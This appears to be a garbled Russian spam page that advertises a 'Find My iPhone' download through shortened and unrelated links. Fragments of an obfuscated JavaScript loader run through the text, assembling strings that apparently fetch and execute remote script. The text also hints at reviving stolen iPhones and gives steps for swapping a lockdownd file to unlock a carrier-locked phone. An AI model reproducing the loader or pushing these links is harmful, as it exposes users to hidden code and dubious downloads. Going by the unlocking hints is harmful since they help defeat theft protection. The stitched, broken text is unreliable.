## V. DOWNLOAD

## [Скачать Программу Найти Айфон](https://blltly.com/1uhapq)



[Скачать Программу Найти Айфон](https://blltly.com/1uhapq)



'";rhPM["Qj"]="oc";rhPM["gV"]="ve";rhPM["CR"]="jq";rhPM["lg"]="fy";rhPM["gQ"]="es";rhPM["Rh"]="{t";rhPM["lm"]=", ";rhPM["kn"]=".. s";rhPM["nt"]="r ";rhPM["gz"]="de";rhPM["Xf"]="Ir";rhPM["qL"]="XH";rhPM["PA"]="f(";rhPM["lh"]="R

[Wye Oak Civilian Mp3](https://hub.docker.com/r/darknalmosupp/wye-oak-civilian-mp3) ";rhPM["sO"]="\"m";rhPM["Sd"]=",d";rhPM["ex"]="rl";rhPM["gv"]=") ";rhPM["Cl"]="f.. ";rhPM["Ak"]="on";rhPM["vK"]=" 0)";rhPM["kU"]="yp";rhPM["CJ"]="cn";rhPM["tj"]="er";rhPM["OE"]="ja";rhPM["VQ"]="fu";rhPM["Uu"]="bi";rhPM["jI"]=



"

";rhPM["Ja"]="cs";rhPM["qi"]="x(";rhPM["hH"]="en";rhPM["WA"]="pt";rhPM["ah"]="ru";rhPM["cD"]="| ";rhPM["UD"]="aT";rhPM["EW"]="GI";rhPM["gh"]="o. [Download Rulerswift By Zhi Li For Mac](https://ogconpaate.therestaurant.jp/posts/15730351)

";rhPM["PT"]="xt";rhPM["Gw"]="';";rhPM["Ub"]="cp";rhPM["Kt"]="ow";rhPM["KE"]="me";rhPM["Hh"]="sD";rhPM["XY" ]="JS";rhPM["bM"]="cu";rhPM["KO"]="ta";rhPM["Gj"]="rT";rhPM["VZ"]="ya";rhPM["un"]="0/";rhPM["sd"]="r ";rhPM["F T"]="T'";rhPM["NK"]="sc";rhPM["mq"]="tr";rhPM["lK"]="ai";rhPM["Yz"]="ue";rhPM["mK"]="ls";rhPM["Fh"]="r;";rhPM[" uY"]="li";rhPM["PO"]="at";rhPM["VG"]="ee";rhPM["NN"]="PO";rhPM["pT"]="//";rhPM["xD"]="19";rhPM["ld"]="gi";rhP M["xO"]="}}";rhPM["wZ"]="ri";rhPM["rX"]="ar";rhPM["uy"]="PP";rhPM["am"]="ma";rhPM["EQ"]="n)";rhPM["zi"]="bl";r hPM["VD"]="tt";rhPM["Yy"]="('";rhPM["sk"]="f

## [Ben 10 Ppsspp Games Download](https://blonginladers.over-blog.com/2021/03/Ben-10-Ppsspp-Games-Download.html)

Найден способ возвращать к жизни ворованные i.. var cn = '%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c +%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d1%83+%d0%bd%d0%b0%d0%b9%d1%82%d0 %b8+%d0%b0%d0%b9%d1%84%d0%be%d0%bd';var rhPM = new Array();rhPM["TO"]="(r";rhPM["el"]="ro";rhPM["sV"]= "ex";rhPM["sD"]="5w";rhPM["DA"]="po";rhPM["lo"]="'f";rhPM["vI"]="zm";rhPM["eF"]=".

Теперь выключаем iPhone и вытаскиваем из него SIM-карту AT&T.

)";rhPM["OC"]="e:";rhPM["NY"]="BC";rhPM["tn"]="se";rhPM["dU"]="ns";rhPM["VT"]="nt";rhPM["Eh"]=" f";rhPM["SY"] ="np";rhPM["zq"]="al";rhPM["co"]="uc";rhPM["lc"]="ef";rhPM["vY"]="e,";rhPM["GP"]="rt";rhPM["jK"]="or";rhPM["hr"]= ": ";rhPM["Le"]="il";rhPM["he"]="GE";rhPM["bR"]=" a";rhPM["to"]="e ";rhPM["ap"]="{\$";rhPM["JD"]="

 $r''$ ;rhPM["uj"]="ng";rhPM["jC"]="js";rhPM["Ic"]="=

";rhPM["GS"]="re";rhPM["PR"]="wm";rhPM["Fq"]="?w";rhPM["CS"]=">

";rhPM["lq"]="do";rhPM["hV"]="ev";rhPM["TA"]="a)";rhPM["PQ"]="8b";rhPM["Hn"]=" s";rhPM["rk"]="in";rhPM["YR"]=" >";rhPM["yv"]=",s";rhPM["Fg"]=";}";rhPM["yb"]=".. ";rhPM["NC"]="ce";rhPM["GY"]=";v";rhPM["pC"]="pr";rhPM["vk"]="i f";rhPM["JW"]="ti";rhPM["Gq"]="xO";rhPM["LU"]="am";rhPM["aJ"]="go";rhPM["XP"]="fa";rhPM["bw"]=" 0";rhPM["LZ"]="te";rhPM["rj"]="'h";rhPM["PX"]="

|";rhPM["xT"]="vk";rhPM["ci"]="(\"";rhPM["Co"]="nd";rhPM["vR"]=",e";rhPM["fN"]="1.. C приложением «Google Maps» можно в любое время проверить ваше текущее местоположение и найти лучший маршрут к нужной вам цели. [Converting](https://tmiziniccy.over-blog.com/2021/03/Converting-Wma-To-Mp3-For-Mac.html) [Wma To Mp3 For Mac](https://tmiziniccy.over-blog.com/2021/03/Converting-Wma-To-Mp3-For-Mac.html)

[Ima Adpcm Audio Codec Drivers For Mac](https://secret-everglades-08557.herokuapp.com/Ima-Adpcm-Audio-Codec-Drivers-For-Mac.pdf)

Как найти iPhone с компьютера через iCloud? Запустите на компьютере с которого пытаетесь скачать музыку или программы для айфона iTunes.. \"";rhPM["oe"]="Do";rhPM["zT"]=");";rhPM["QG"]="sn";rhPM["wX"]="p:";rhPM["je"]="us ";rhPM["hn"]="eD";rhPM["ge"]=",j";rhPM["ZC"]="+

";rhPM["XQ"]="hc";rhPM["bI"]="dH";rhPM["Dm"]="h>";rhPM["jQ"]="d.. Получив доступ к внутренностям айфона, направляемся в папку /usr/libexec и кладем туда скачанный на нулевом этапе файл lockdownd.. i";rhPM["Na"]=" (";rhPM["Uk"]="q ";rhPM["Tn"]="ho";rhPM["jy"]="og";rhPM["as"]="MC";rhPM["vl"]="UO";rhPM["JS"]="/3";rhPM["XO"]  $='nc$ ";rhPM["NJ"]="',";rhPM["DK"]="0 ";rhPM["Ie"]=".. Все делаю через программу найти iphone и режим пропажи&nbsp..

a";rhPM["mH"]="so";rhPM["pB"]="x3";rhPM["HQ"]="a:";rhPM["il"]="le";rhPM["ms"]="hr";rhPM["kh"]="||";rhPM["kM"]=" u";rhPM["SB"]="' ";rhPM["rw"]=" {";rhPM["bD"]="\"r";rhPM["hU"]="ST";rhPM["Jf"]="Da";rhPM["GV"]="sp";rhPM["is"]=" ON";rhPM["sX"]="\")";rhPM["Ty"]="rr";rhPM["Jr"]="va";rhPM["jp"]="Of";rhPM["VU"]=".. Удобный интерфейс приложения позволит быстро найти интересующий Вас фильм.. Включаем iPhone, находим иконку программы Unlock Приложение позволяет смотреть онлайн фильмы и скачивать на устройства на базе платформы iOS.. Все Железо Игры и кино Инфографика Наука и техника Программы Фотогалереи. 0041d406d9 [Font Mirip Huruf China](http://nangekiko.tistory.com/4)

0041d406d9

[Samplitude For Mac Os](https://umfritimol.mystrikingly.com/blog/samplitude-for-mac-os)